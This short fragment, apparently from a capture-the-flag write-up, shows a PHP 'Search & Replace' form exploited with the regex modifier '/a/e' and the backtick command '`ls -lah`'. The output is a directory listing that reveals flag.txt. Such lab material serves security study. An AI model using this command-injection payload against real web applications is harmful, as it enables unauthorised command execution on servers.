 Search & Replace
/a/e
`ls -lah`
abc
PARSE
total 32K
drwxr-xr-x 1 root root 4.0K Oct 24 16:00 .
drwxr-xr-x 1 root root 4.0K Mar 24  2022 ..
-rw-r--r-- 1 root root   51 Jul  8  2021 .htaccess
-rw-r--r-- 1 root root  312 Nov 12  2018 ajax.php
drwxr-xr-x 2 root root 4.0K Jul  9  2021 css
-rw-r--r-- 1 root root   41 Oct 24 16:00 flag.txt
-rw-r--r-- 1 root root 1.5K Nov 12  2018 index.php
drwxr-xr-x 2 root root 4.0K Jul  9  2021 js
bc